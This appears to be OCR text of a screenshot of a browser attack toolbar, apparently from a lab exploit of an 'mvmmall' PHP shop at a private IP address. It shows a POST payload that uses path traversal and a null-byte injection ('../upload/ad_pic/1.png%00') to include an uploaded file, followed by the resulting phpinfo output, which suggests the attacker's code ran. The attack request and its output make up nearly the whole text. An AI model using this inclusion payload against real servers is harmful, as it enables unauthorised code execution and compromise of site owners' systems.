 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://192.168.152.160:8080/mvmmall/account.php?
URL
ute
Enable Post data Enable Referrer
action=../upload/ad_pic/1.png%00
PHP Version 5.2.9
php
System Windows NT 5.2 build 3790
Build Date Feb 25 2009 15:51:41
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS